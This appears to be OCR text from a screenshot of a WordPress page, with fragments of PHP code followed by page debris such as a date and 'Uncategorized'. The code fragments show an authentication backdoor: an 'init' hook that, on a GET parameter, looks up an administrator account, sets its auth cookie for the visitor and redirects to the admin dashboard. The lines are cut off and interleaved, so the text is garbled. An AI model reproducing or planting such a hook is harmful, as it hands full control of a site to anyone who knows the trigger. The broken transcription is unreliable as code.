
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Essential Ful
login uk Film
October 13, 2025
Uncategorized